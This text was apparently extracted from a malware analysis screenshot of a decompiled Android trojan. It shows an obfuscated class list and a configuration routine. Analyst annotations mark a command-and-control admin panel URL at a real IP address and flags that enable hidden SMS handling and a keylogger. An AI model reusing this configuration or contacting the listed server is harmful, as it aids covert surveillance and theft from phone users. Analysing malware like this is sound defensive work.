 hLc.json
Source code
parrot.ski.frog
a
a
b
b
a
b
cpdlloupctbwrbvi
usqggyaguygwa
crytmicioeczjrnm
a
bmff
brqrrnevyu
ekiwugagitoxba
mctbdwzairkcwx
ortcmw
ufnroqbu
voev
wlarh
qupv
bcpvl
gstmzijgp
latrgzbxy
qcvy
ynbnuiveztazn
zjwewxfun
zshpflsiuluolw
a
pbh
Resources
pbh a a
422 public void d(Context context) {
423 String str;
424 String str2;
425 try {
426 m(context);
427 a(context, this.a.b, b(17));
428 a(context, this.a.c, this.a.aM);
429 a(context, this.a.d, this.a.az); a.d = urlAdminPanel / a.az = http://107.172.82.116/
430 a(context, this.a.e, this.a.aO);
431 a(context, this.a.f, this.a.aO);
432 a(context, this.a.g, this.a.aO);
433 a(context, this.a.i, this.a.aN);
434 a(context, this.a.aG, this.a.aN);
435 a(context, this.a.j, this.a.aO);
436 a(context, this.a.k, this.a.aO);
437 a(context, this.a.l, this.a.aO);
438 a(context, this.a.m, this.a.aO);
439 a(context, this.a.n, this.a.aO);
440 a(context, this.a.o, this.a.aO);
441 a(context, this.a.p, this.a.aO);
442 a(context, this.a.r, this.a.aQ); a.r = hiddenSMS / a.aQ = 1
443 a(context, this.a.s, this.a.aO);
444 a(context, this.a.t, this.a.aQ);
445 a(context, this.a.u, this.a.aN);
446 a(context, this.a.y, this.a.aN);
447 a(context, this.a.z, this.a.aN);
448 a(context, this.a.A, this.a.aN);
449 a(context, this.a.B, this.a.aN);
450 a(context, this.a.C, this.a.aN);
451 a(context, this.a.D, this.a.aN);
452 a(context, this.a.E, this.a.aN);
453 a(context, this.a.F, this.a.aN);
454 a(context, this.a.G, this.a.aQ); a.G = keylogger / a.aQ = 1
455 a(context, this.a.H, this.a.aN);
456 a(context, this.a.I, this.a.dl);
457 a(context, this.a.J, this.a.dl);
458 a(context, this.a.K, this.a.dl);
459 a(context, this.a.S, this.a.dl);
460 a(context, this.a.L, this.a.aO);
461 a(context, this.a.M, this.a.aO);
462 a(context, this.a.w, this.a.aN);
463 a(context, this.a.N, this.a.aB);
464 a(context, this.a.Q, this.a.dm);
465 a(context, this.a.R, this.a.aO);
466 a(context, this.a.T, context.getPackageName());
467 a(context, this.a.U, ortcmw.class.getCanonicalName());
468 a(context, this.a.V, this.a.aO);
469 a(context, this.a.X, this.a.aO);
Code Smali